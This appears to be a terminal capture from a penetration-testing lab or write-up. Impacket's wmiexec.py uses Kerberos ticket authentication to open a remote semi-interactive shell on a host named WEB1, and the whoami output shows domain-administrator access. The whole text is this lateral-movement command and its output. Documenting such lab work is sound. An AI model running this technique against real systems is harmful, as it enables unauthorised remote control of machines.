 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# python3 wmiexec.py WEB1.test.local -no-pass -k -dc-ip 10.1.20.10 -codec gb2312
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
web1
C:\>whoami
test\administrator